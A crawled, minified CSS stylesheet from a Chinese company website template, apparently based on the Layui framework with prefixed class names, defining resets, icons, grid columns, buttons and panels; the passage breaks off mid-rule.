}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.lichuanwh.com/templates/moban032/style/common.css
body_size: 18131
content:
.zf28d8inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.zf28d8edge,.zf28d8header,.zf28d8inline,.zf28d8main{position:relative}.zf28d8edge,hr{height:0;overflow:hidden}.zf28d8layout-body,.zf28d8side,.zf28d8side-scroll{overflow-x:hidden}.zf28d8edge,.zf28d8elip,hr{overflow:hidden}.zf28d8btn,.zf28d8edge,.zf28d8inline,img{vertical-align:middle}.zf28d8btn,.zf28d8disabled,.zf28d8icon,.zf28d8unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.zf28d8border-box,.zf28d8border-box *{box-sizing:border-box}.zf28d8box,.zf28d8box *{box-sizing:content-box}.zf28d8clear{clear:both;*zoom:1}.clear{clear: both;}.zf28d8clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zf28d8inline{*display:inline;*zoom:1}.zf28d8btn,.zf28d8btn-group,.zf28d8edge{display:inline-block}.zf28d8edge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.zf28d8edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.zf28d8edge-right{border-left-color:#999;border-left-style:solid}.zf28d8edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.zf28d8edge-left{border-right-color:#999;border-right-style:solid}.zf28d8elip{text-overflow:ellipsis;white-space:nowrap}.zf28d8disabled,.zf28d8disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.zf28d8circle{border-radius:100%}.zf28d8show{display:block!important}.zf28d8hide{display:none!important}.zf28d8show-v{visibility:visible!important}.zf28d8hide-v{visibility:hidden!important}@font-face{font-family:zf28d8icon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#zf28d8icon) format('svg')}.zf28d8icon{font-family:zf28d8icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zf28d8icon-reply-fill:before{content:"\e611"}.zf28d8icon-set-fill:before{content:"\e614"}.zf28d8icon-menu-fill:before{content:"\e60f"}.zf28d8icon-search:before{content:"\e615"}.zf28d8icon-share:before{content:"\e641"}.zf28d8icon-set-sm:before{content:"\e620"}.zf28d8icon-engine:before{content:"\e628"}.zf28d8icon-close:before{content:"\1006"}.zf28d8icon-close-fill:before{content:"\1007"}.zf28d8icon-chart-screen:before{content:"\e629"}.zf28d8icon-star:before{content:"\e600"}.zf28d8icon-circle-dot:before{content:"\e617"}.zf28d8icon-chat:before{content:"\e606"}.zf28d8icon-release:before{content:"\e609"}.zf28d8icon-list:before{content:"\e60a"}.zf28d8icon-chart:before{content:"\e62c"}.zf28d8icon-ok-circle:before{content:"\1005"}.zf28d8icon-layim-theme:before{content:"\e61b"}.zf28d8icon-table:before{content:"\e62d"}.zf28d8icon-right:before{content:"\e602"}.zf28d8icon-left:before{content:"\e603"}.zf28d8icon-cart-simple:before{content:"\e698"}.zf28d8icon-face-cry:before{content:"\e69c"}.zf28d8icon-face-smile:before{content:"\e6af"}.zf28d8icon-survey:before{content:"\e6b2"}.zf28d8icon-tree:before{content:"\e62e"}.zf28d8icon-ie:before{content:"\e7bb"}.zf28d8icon-upload-circle:before{content:"\e62f"}.zf28d8icon-add-circle:before{content:"\e61f"}.zf28d8icon-download-circle:before{content:"\e601"}.zf28d8icon-templeate-1:before{content:"\e630"}.zf28d8icon-util:before{content:"\e631"}.zf28d8icon-face-surprised:before{content:"\e664"}.zf28d8icon-edit:before{content:"\e642"}.zf28d8icon-speaker:before{content:"\e645"}.zf28d8icon-down:before{content:"\e61a"}.zf28d8icon-file:before{content:"\e621"}.zf28d8icon-layouts:before{content:"\e632"}.zf28d8icon-rate-half:before{content:"\e6c9"}.zf28d8icon-add-circle-fine:before{content:"\e608"}.zf28d8icon-prev-circle:before{content:"\e633"}.zf28d8icon-read:before{content:"\e705"}.zf28d8icon-404:before{content:"\e61c"}.zf28d8icon-carousel:before{content:"\e634"}.zf28d8icon-help:before{content:"\e607"}.zf28d8icon-code-circle:before{content:"\e635"}.zf28d8icon-windows:before{content:"\e67f"}.zf28d8icon-water:before{content:"\e636"}.zf28d8icon-username:before{content:"\e66f"}.zf28d8icon-find-fill:before{content:"\e670"}.zf28d8icon-about:before{content:"\e60b"}.zf28d8icon-location:before{content:"\e715"}.zf28d8icon-up:before{content:"\e619"}.zf28d8icon-pause:before{content:"\e651"}.zf28d8icon-date:before{content:"\e637"}.zf28d8icon-layim-uploadfile:before{content:"\e61d"}.zf28d8icon-delete:before{content:"\e640"}.zf28d8icon-play:before{content:"\e652"}.zf28d8icon-top:before{content:"\e604"}.zf28d8icon-firefox:before{content:"\e686"}.zf28d8icon-friends:before{content:"\e612"}.zf28d8icon-refresh-3:before{content:"\e9aa"}.zf28d8icon-ok:before{content:"\e605"}.zf28d8icon-layer:before{content:"\e638"}.zf28d8icon-face-smile-fine:before{content:"\e60c"}.zf28d8icon-dollar:before{content:"\e659"}.zf28d8icon-group:before{content:"\e613"}.zf28d8icon-layim-download:before{content:"\e61e"}.zf28d8icon-picture-fine:before{content:"\e60d"}.zf28d8icon-link:before{content:"\e64c"}.zf28d8icon-diamond:before{content:"\e735"}.zf28d8icon-log:before{content:"\e60e"}.zf28d8icon-key:before{content:"\e683"}.zf28d8icon-rate-solid:before{content:"\e67a"}.zf28d8icon-fonts-del:before{content:"\e64f"}.zf28d8icon-unlink:before{content:"\e64d"}.zf28d8icon-fonts-clear:before{content:"\e639"}.zf28d8icon-triangle-r:before{content:"\e623"}.zf28d8icon-circle:before{content:"\e63f"}.zf28d8icon-radio:before{content:"\e643"}.zf28d8icon-align-center:before{content:"\e647"}.zf28d8icon-align-right:before{content:"\e648"}.zf28d8icon-align-left:before{content:"\e649"}.zf28d8icon-loading-1:before{content:"\e63e"}.zf28d8icon-return:before{content:"\e65c"}.zf28d8icon-fonts-strong:before{content:"\e62b"}.zf28d8icon-upload:before{content:"\e67c"}.zf28d8icon-dialogue:before{content:"\e63a"}.zf28d8icon-video:before{content:"\e6ed"}.zf28d8icon-headset:before{content:"\e6fc"}.zf28d8icon-cellphone-fine:before{content:"\e63b"}.zf28d8icon-add-1:before{content:"\e654"}.zf28d8icon-face-smile-b:before{content:"\e650"}.zf28d8icon-fonts-html:before{content:"\e64b"}.zf28d8icon-screen-full:before{content:"\e622"}.zf28d8icon-form:before{content:"\e63c"}.zf28d8icon-cart:before{content:"\e657"}.zf28d8icon-camera-fill:before{content:"\e65d"}.zf28d8icon-tabs:before{content:"\e62a"}.zf28d8icon-heart-fill:before{content:"\e68f"}.zf28d8icon-fonts-code:before{content:"\e64e"}.zf28d8icon-ios:before{content:"\e680"}.zf28d8icon-at:before{content:"\e687"}.zf28d8icon-fire:before{content:"\e756"}.zf28d8icon-set:before{content:"\e716"}.zf28d8icon-fonts-u:before{content:"\e646"}.zf28d8icon-triangle-d:before{content:"\e625"}.zf28d8icon-tips:before{content:"\e702"}.zf28d8icon-picture:before{content:"\e64a"}.zf28d8icon-more-vertical:before{content:"\e671"}.zf28d8icon-bluetooth:before{content:"\e689"}.zf28d8icon-flag:before{content:"\e66c"}.zf28d8icon-loading:before{content:"\e63d"}.zf28d8icon-fonts-i:before{content:"\e644"}.zf28d8icon-refresh-1:before{content:"\e666"}.zf28d8icon-rmb:before{content:"\e65e"}.zf28d8icon-addition:before{content:"\e624"}.zf28d8icon-home:before{content:"\e68e"}.zf28d8icon-time:before{content:"\e68d"}.zf28d8icon-user:before{content:"\e770"}.zf28d8icon-notice:before{content:"\e667"}.zf28d8icon-chrome:before{content:"\e68a"}.zf28d8icon-edge:before{content:"\e68b"}.zf28d8icon-login-weibo:before{content:"\e675"}.zf28d8icon-voice:before{content:"\e688"}.zf28d8icon-upload-drag:before{content:"\e681"}.zf28d8icon-login-qq:before{content:"\e676"}.zf28d8icon-snowflake:before{content:"\e6b1"}.zf28d8icon-heart:before{content:"\e68c"}.zf28d8icon-logout:before{content:"\e682"}.zf28d8icon-file-b:before{content:"\e655"}.zf28d8icon-template:before{content:"\e663"}.zf28d8icon-transfer:before{content:"\e691"}.zf28d8icon-auz:before{content:"\e672"}.zf28d8icon-console:before{content:"\e665"}.zf28d8icon-app:before{content:"\e653"}.zf28d8icon-prev:before{content:"\e65a"}.zf28d8icon-website:before{content:"\e7ae"}.zf28d8icon-next:before{content:"\e65b"}.zf28d8icon-component:before{content:"\e857"}.zf28d8icon-android:before{content:"\e684"}.zf28d8icon-more:before{content:"\e65f"}.zf28d8icon-login-wechat:before{content:"\e677"}.zf28d8icon-shrink-right:before{content:"\e668"}.zf28d8icon-spread-left:before{content:"\e66b"}.menu_r .zf28d8icon-spread-left:before{content:"\e668"}.zf28d8icon-camera:before{content:"\e660"}.zf28d8icon-note:before{content:"\e66e"}.zf28d8icon-refresh:before{content:"\e669"}.zf28d8icon-female:before{content:"\e661"}.zf28d8icon-male:before{content:"\e662"}.zf28d8icon-screen-restore:before{content:"\e758"}.zf28d8icon-password:before{content:"\e673"}.zf28d8icon-senior:before{content:"\e674"}.zf28d8icon-theme:before{content:"\e66a"}.zf28d8icon-tread:before{content:"\e6c5"}.zf28d8icon-praise:before{content:"\e6c6"}.zf28d8icon-star-fill:before{content:"\e658"}.zf28d8icon-rate:before{content:"\e67b"}.zf28d8icon-template-1:before{content:"\e656"}.zf28d8icon-vercode:before{content:"\e679"}.zf28d8icon-service:before{content:"\e626"}.zf28d8icon-cellphone:before{content:"\e678"}.zf28d8icon-print:before{content:"\e66d"}.zf28d8icon-cols:before{content:"\e610"}.zf28d8icon-wifi:before{content:"\e7e0"}.zf28d8icon-export:before{content:"\e67d"}.zf28d8icon-rss:before{content:"\e808"}.zf28d8icon-slider:before{content:"\e714"}.zf28d8icon-email:before{content:"\e618"}.zf28d8icon-subtraction:before{content:"\e67e"}.zf28d8icon-mike:before{content:"\e6dc"}.zf28d8icon-light:before{content:"\e748"}.zf28d8icon-gift:before{content:"\e627"}.zf28d8icon-mute:before{content:"\e685"}.zf28d8icon-reduce-circle:before{content:"\e616"}.zf28d8icon-music:before{content:"\e690"}.zf28d8main{width:1140px;margin:0 auto}.zf28d8header{z-index:1000;height:60px}.zf28d8header a:hover{transition:all .5s;-webkit-transition:all .5s}.zf28d8side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.zf28d8side-scroll{position:relative;width:220px;height:100%}.zf28d8layout-admin .zf28d8header{position:fixed;top:0;left:0;right:0;background-color:#23262E}.zf28d8layout-admin .zf28d8side{top:60px;width:200px;overflow-x:hidden}.zf28d8layout-admin .zf28d8body{position:absolute;top:60px;padding-bottom:44px}.zf28d8layout-admin .zf28d8main{width:auto;margin:0 15px}.zf28d8layout-admin .zf28d8footer{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.zf28d8layout-admin .zf28d8logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.zf28d8layout-admin .zf28d8header .zf28d8nav{background:0 0}.zf28d8layout-left{position:absolute!important;left:200px;top:0}.zf28d8layout-right{position:absolute!important;right:0;top:0}.zf28d8container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.zf28d8fluid{position:relative;margin:0 auto;padding:0 15px}.zf28d8row:after,.zf28d8row:before{content:"";display:block;clear:both}.zf28d8col-lg1,.zf28d8col-lg10,.zf28d8col-lg11,.zf28d8col-lg12,.zf28d8col-lg2,.zf28d8col-lg3,.zf28d8col-lg4,.zf28d8col-lg5,.zf28d8col-lg6,.zf28d8col-lg7,.zf28d8col-lg8,.zf28d8col-lg9,.zf28d8col-md1,.zf28d8col-md10,.zf28d8col-md11,.zf28d8col-md12,.zf28d8col-md2-4,.zf28d8col-md2,.zf28d8col-md3,.zf28d8col-md4,.zf28d8col-md5,.zf28d8col-md6,.zf28d8col-md7,.zf28d8col-md8,.zf28d8col-md9,.zf28d8col-sm1,.zf28d8col-sm10,.zf28d8col-sm11,.zf28d8col-sm12,.zf28d8col-sm2,.zf28d8col-sm3,.zf28d8col-sm4,.zf28d8col-sm5,.zf28d8col-sm6,.zf28d8col-sm7,.zf28d8col-sm8,.zf28d8col-sm9,.zf28d8col-xs1,.zf28d8col-xs10,.zf28d8col-xs11,.zf28d8col-xs12,.zf28d8col-xs2,.zf28d8col-xs3,.zf28d8col-xs4,.zf28d8col-xs5,.zf28d8col-xs6,.zf28d8col-xs7,.zf28d8col-xs8,.zf28d8col-xs9{position:relative;display:block;box-sizing:border-box}.zf28d8col-xs1,.zf28d8col-xs10,.zf28d8col-xs11,.zf28d8col-xs12,.zf28d8col-xs2,.zf28d8col-xs3,.zf28d8col-xs4,.zf28d8col-xs5,.zf28d8col-xs6,.zf28d8col-xs7,.zf28d8col-xs8,.zf28d8col-xs9{float:left}.zf28d8col-xs1{width:8.33333333%}.zf28d8col-xs2{width:16.66666667%}.zf28d8col-xs3{width:25%}.zf28d8col-xs4{width:33.33333333%}.zf28d8col-xs5{width:41.66666667%}.zf28d8col-xs6{width:50%}.zf28d8col-xs7{width:58.33333333%}.zf28d8col-xs8{width:66.66666667%}.zf28d8col-xs9{width:75%}.zf28d8col-xs10{width:83.33333333%}.zf28d8col-xs11{width:91.66666667%}.zf28d8col-xs12{width:100%}.zf28d8col-xs-offset1{margin-left:8.33333333%}.zf28d8col-xs-offset2{margin-left:16.66666667%}.zf28d8col-xs-offset3{margin-left:25%}.zf28d8col-xs-offset4{margin-left:33.33333333%}.zf28d8col-xs-offset5{margin-left:41.66666667%}.zf28d8col-xs-offset6{margin-left:50%}.zf28d8col-xs-offset7{margin-left:58.33333333%}.zf28d8col-xs-offset8{margin-left:66.66666667%}.zf28d8col-xs-offset9{margin-left:75%}.zf28d8col-xs-offset10{margin-left:83.33333333%}.zf28d8col-xs-offset11{margin-left:91.66666667%}.zf28d8col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.zf28d8hide-xs{display:none!important}.zf28d8show-xs-block{display:block!important}.zf28d8show-xs-inline{display:inline!important}.zf28d8show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.zf28d8container{width:750px}.zf28d8hide-sm{display:none!important}.zf28d8show-sm-block{display:block!important}.zf28d8show-sm-inline{display:inline!important}.zf28d8show-sm-inline-block{display:inline-block!important}.zf28d8col-sm2-4{float:left}.zf28d8col-sm2-4{width:20%}.zf28d8col-sm-offset2-4{margin-left:20%}.zf28d8col-sm1,.zf28d8col-sm10,.zf28d8col-sm11,.zf28d8col-sm12,.zf28d8col-sm2,.zf28d8col-sm3,.zf28d8col-sm4,.zf28d8col-sm5,.zf28d8col-sm6,.zf28d8col-sm7,.zf28d8col-sm8,.zf28d8col-sm9{float:left}.zf28d8col-sm1{width:8.33333333%}.zf28d8col-sm2{width:16.66666667%}.zf28d8col-sm3{width:25%}.zf28d8col-sm4{width:33.33333333%}.zf28d8col-sm5{width:41.66666667%}.zf28d8col-sm6{width:50%}.zf28d8col-sm7{width:58.33333333%}.zf28d8col-sm8{width:66.66666667%}.zf28d8col-sm9{width:75%}.zf28d8col-sm10{width:83.33333333%}.zf28d8col-sm11{width:91.66666667%}.zf28d8col-sm12{width:100%}.zf28d8col-sm-offset1{margin-left:8.33333333%}.zf28d8col-sm-offset2{margin-left:16.66666667%}.zf28d8col-sm-offset3{margin-left:25%}.zf28d8col-sm-offset4{margin-left:33.33333333%}.zf28d8col-sm-offset5{margin-left:41.66666667%}.zf28d8col-sm-offset6{margin-left:50%}.zf28d8col-sm-offset7{margin-left:58.33333333%}.zf28d8col-sm-offset8{margin-left:66.66666667%}.zf28d8col-sm-offset9{margin-left:75%}.zf28d8col-sm-offset10{margin-left:83.33333333%}.zf28d8col-sm-offset11{margin-left:91.66666667%}.zf28d8col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.zf28d8container{width:970px}.zf28d8hide-md{display:none!important}.zf28d8show-md-block{display:block!important}.zf28d8show-md-inline{display:inline!important}.zf28d8show-md-inline-block{display:inline-block!important}.zf28d8col-md1,.zf28d8col-md10,.zf28d8col-md11,.zf28d8col-md12,.zf28d8col-md2,.zf28d8col-md2-4,.zf28d8col-md3,.zf28d8col-md4,.zf28d8col-md5,.zf28d8col-md6,.zf28d8col-md7,.zf28d8col-md8,.zf28d8col-md9{float:left}.zf28d8col-md1{width:8.33333333%}.zf28d8col-md2{width:16.66666667%}.zf28d8col-md2-4{width:20%}.zf28d8col-md3{width:25%}.zf28d8col-md4{width:33.33333333%}.zf28d8col-md5{width:41.66666667%}.zf28d8col-md6{width:50%}.zf28d8col-md7{width:58.33333333%}.zf28d8col-md8{width:66.66666667%}.zf28d8col-md9{width:75%}.zf28d8col-md10{width:83.33333333%}.zf28d8col-md11{width:91.66666667%}.zf28d8col-md12{width:100%}.zf28d8col-md-offset1{margin-left:8.33333333%}.zf28d8col-md-offset2{margin-left:16.66666667%}.zf28d8col-md-offset3{margin-left:25%}.zf28d8col-md-offset4{margin-left:33.33333333%}.zf28d8col-md-offset5{margin-left:41.66666667%}.zf28d8col-md-offset6{margin-left:50%}.zf28d8col-md-offset7{margin-left:58.33333333%}.zf28d8col-md-offset8{margin-left:66.66666667%}.zf28d8col-md-offset9{margin-left:75%}.zf28d8col-md-offset10{margin-left:83.33333333%}.zf28d8col-md-offset11{margin-left:91.66666667%}.zf28d8col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.zf28d8container{width:1170px}.zf28d8hide-lg{display:none!important}.zf28d8show-lg-block{display:block!important}.zf28d8show-lg-inline{display:inline!important}.zf28d8show-lg-inline-block{display:inline-block!important}.zf28d8col-lg1,.zf28d8col-lg10,.zf28d8col-lg11,.zf28d8col-lg12,.zf28d8col-lg2,.zf28d8col-lg3,.zf28d8col-lg4,.zf28d8col-lg5,.zf28d8col-lg6,.zf28d8col-lg7,.zf28d8col-lg8,.zf28d8col-lg9{float:left}.zf28d8col-lg1{width:8.33333333%}.zf28d8col-lg2{width:16.66666667%}.zf28d8col-lg3{width:25%}.zf28d8col-lg4{width:33.33333333%}.zf28d8col-lg5{width:41.66666667%}.zf28d8col-lg6{width:50%}.zf28d8col-lg7{width:58.33333333%}.zf28d8col-lg8{width:66.66666667%}.zf28d8col-lg9{width:75%}.zf28d8col-lg10{width:83.33333333%}.zf28d8col-lg11{width:91.66666667%}.zf28d8col-lg12{width:100%}.zf28d8col-lg-offset1{margin-left:8.33333333%}.zf28d8col-lg-offset2{margin-left:16.66666667%}.zf28d8col-lg-offset3{margin-left:25%}.zf28d8col-lg-offset4{margin-left:33.33333333%}.zf28d8col-lg-offset5{margin-left:41.66666667%}.zf28d8col-lg-offset6{margin-left:50%}.zf28d8col-lg-offset7{margin-left:58.33333333%}.zf28d8col-lg-offset8{margin-left:66.66666667%}.zf28d8col-lg-offset9{margin-left:75%}.zf28d8col-lg-offset10{margin-left:83.33333333%}.zf28d8col-lg-offset11{margin-left:91.66666667%}.zf28d8col-lg-offset12{margin-left:100%}}.zf28d8col-space1{margin:-.5px}.zf28d8col-space1>*{padding:.5px}.zf28d8col-space2{margin:-1px}.zf28d8col-space2>*{padding:1px}.zf28d8col-space4{margin:-2px}.zf28d8col-space4>*{padding:2px}.zf28d8col-space5{margin:-2.5px}.zf28d8col-space5>*{padding:2.5px}.zf28d8col-space6{margin:-3px}.zf28d8col-space6>*{padding:3px}.zf28d8col-space8{margin:-4px}.zf28d8col-space8>*{padding:4px}.zf28d8col-space10{margin:-5px}.zf28d8col-space10>*{padding:5px}.zf28d8col-space12{margin:-6px}.zf28d8col-space12>*{padding:6px}.zf28d8col-space14{margin:-7px}.zf28d8col-space14>*{padding:7px}.zf28d8col-space15{margin:-7.5px}.zf28d8col-space15>*{padding:7.5px}.zf28d8col-space16{margin:-8px}.zf28d8col-space16>*{padding:8px}.zf28d8col-space18{margin:-9px}.zf28d8col-space18>*{padding:9px}.zf28d8col-space20{margin:-10px}.zf28d8col-space20>*{padding:10px}.zf28d8col-space22{margin:-11px}.zf28d8col-space22>*{padding:11px}.zf28d8col-space24{margin:-12px}.zf28d8col-space24>*{padding:12px}.zf28d8col-space25{margin:-12.5px}.zf28d8col-space25>*{padding:12.5px}.zf28d8col-space26{margin:-13px}.zf28d8col-space26>*{padding:13px}.zf28d8col-space28{margin:-14px}.zf28d8col-space28>*{padding:14px}.zf28d8col-space30{margin:-15px}.zf28d8col-space30>*{padding:15px}.zf28d8btn,.zf28d8input,.zf28d8select,.zf28d8textarea,.zf28d8upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.zf28d8elem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.zf28d8quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.zf28d8elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.zf28d8elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.zf28d8field-title{margin:10px 0 20px;border-width:1px 0 0}.zf28d8field-box{padding:15px}.zf28d8field-title .zf28d8field-box{padding:10px 0}.zf28d8progress{position:relative;height:6px;border-radius:20px;background-color:#eee}.zf28d8progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.zf28d8progress-big,.zf28d8progress-big .zf28d8progress-bar{height:18px;line-height:18px}.zf28d8progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.zf28d8progress-big .zf28d8progress-text{position:static;padding:0 10px;color:#fff}.zf28d8collapse{border-width:1px;border-style:solid;border-radius:2px}.zf28d8colla-content,.zf28d8colla-item{border-top-width:1px;border-top-style:solid}.zf28d8colla-item:first-child{border-top:none}.zf28d8colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.zf28d8colla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.zf28d8colla-icon{position:absolute;left:15px;top:0;font-size:14px}.zf28d8card-body,.zf28d8card-header,.zf28d8form-label,.zf28d8form-mid,.zf28d8form-select,.zf28d8input-block,.zf28d8input-inline,.zf28d8panel,.zf28d8textarea{position:relative}.zf28d8card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.zf28d8form-select dl,.zf28d8panel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.zf28d8card:last-child{margin-bottom:0}.zf28d8card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.zf28d8card-body{padding:10px 15px;line-height:24px}.zf28d8card-body[pad15]{padding:15px}.zf28d8card-body[pad20]{padding:20px}.zf28d8card-body .zf28d8table{margin:5px 0}.zf28d8card .zf28d8tab{margin:0}.zf28d8panel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.zf28d8bg-black,.zf28d8bg-blue,.zf28d8bg-cyan,.zf28d8bg-green,.zf28d8bg-orange,.zf28d8bg-red{color:#fff!important}.zf28d8panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.zf28d8border,.zf28d8border-black,.zf28d8border-blue,.zf28d8border-cyan,.zf28d8border-green,.zf28d8border-orange,.zf28d8border-red{border-width:1px;border-style:solid}.zf28d8auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.zf28d8bg-red{background-color:#FF5722!important}.zf28d8bg-orange{background-color:#FFB800!important}.zf28d8bg-green{background-color:#009688!important}.zf28d8bg-cyan{background-color:#2F4056!important}.zf28d8bg-blue{background-color:#1E9FFF!important}.zf28d8bg-black{background-color:#393D49!important}.zf28d8bg-gray{background-color:#FAFAFA!important;color:#666!important}.zf28d8badge-rim,.zf28d8border,.zf28d8colla-content,.zf28d8colla-item,.zf28d8collapse,.zf28d8elem-field,.zf28d8form-pane .zf28d8form-item[pane],.zf28d8form-pane .zf28d8form-label,.zf28d8input,.zf28d8layedit,.zf28d8layedit-tool,.zf28d8panel,.zf28d8quote-nm,.zf28d8select,.zf28d8tab-bar,.zf28d8tab-card,.zf28d8tab-title,.zf28d8tab-title .zf28d8this:after,.zf28d8textarea{border-color:#eee}.zf28d8border{color:#666!important}.zf28d8border-red{border-color:#FF5722!important;color:#FF5722!important}.zf28d8border-orange{border-color:#FFB800!important;color:#FFB800!important}.zf28d8border-green{border-color:#009688!important;color:#009688!important}.zf28d8border-cyan{border-color:#2F4056!important;color:#2F4056!important}.zf28d8border-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.zf28d8border-black{border-color:#393D49!important;color:#393D49!important}.zf28d8timeline-item:before{background-color:#eee}.zf28d8text{line-height:1.6;font-size:14px;color:#666}.zf28d8text h1,.zf28d8text h2,.zf28d8text h3{font-weight:500;color:#333}.zf28d8text h1{font-size:30px}.zf28d8text h2{font-size:24px}.zf28d8text h3{font-size:18px}.zf28d8text a:not(.zf28d8btn){color:#01AAED}.zf28d8text a:not(.zf28d8btn):hover{text-decoration:underline}.zf28d8text ul{padding:5px 0 5px 15px}.zf28d8text ul li{margin-top:5px;list-style-type:disc}.zf28d8text em,.zf28d8word-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.zf28d8text p{margin:10px 0}.zf28d8text p:first-child{margin-top:0}.zf28d8font-12{font-size:12px!important}.zf28d8font-14{font-size:14px!important}.zf28d8font-16{font-size:16px!important}.zf28d8font-18{font-size:18px!important}.zf28d8font-20{font-size:20px!important}.zf28d8font-red{color:#FF5722!important}.zf28d8font-orange{color:#FFB800!important}.zf28d8font-green{color:#009688!important}.zf28d8font-cyan{color:#2F4056!important}.zf28d8font-blue{color:#01AAED!important}.zf28d8font-black{color:#000!important}.zf28d8font-gray{color:#c2c2c2!important}.zf28d8btn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.zf28d8btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.zf28d8btn:active{opacity:1;filter:alpha(opacity=100)}.zf28d8btn+.zf28d8btn{margin-left:10px}.zf28d8btn-container{font-size:0}.zf28d8btn-container .zf28d8btn{margin-right:10px;margin-bottom:10px}.zf28d8btn-container .zf28d8btn+.zf28d8btn{margin-left:0}.zf28d8table .zf28d8btn-container .zf28d8btn{margin-bottom:9px}.zf28d8btn-radius{border-radius:100px}.zf28d8btn .zf28d8icon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.zf28d8btn-primary{border-color:#d2d2d2;background:0 0;color:#666}.zf28d8btn-primary:hover{border-color:#009688;color:#333}.zf28d8btn-normal{background-color:#1E9FFF}.zf28d8btn-warm{background-color:#FFB800}.zf28d8btn-danger{background-color:#FF5722}.zf28d8btn-checked{background-color:#5FB878}.zf28d8btn-disabled,.zf28d8btn-disabled:active,.zf28d8btn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.zf28d8btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.zf28d8btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.zf28d8btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.zf28d8btn-xs i{font-size:12px!important}.zf28d8btn-group{vertical-align:middle;font-size:0}.zf28d8btn-group .zf28d8btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.zf28d8btn-group .zf28d8btn-primary{border-left:none}.zf28d8btn-group .zf28d8btn-primary:hover{border-color:#d2d2d2;color:#009688}.zf28d8btn-group .zf28d8btn:first-child{border-left:none;border-radius:2px 0 0 2px}.zf28d8btn-group .zf28d8btn-primary:first-child{border-left:1px solid #d2d2d2}.zf28d8btn-group .zf28d8btn:last-child{border-radius:0 2px 2px 0}.zf28d8btn-group 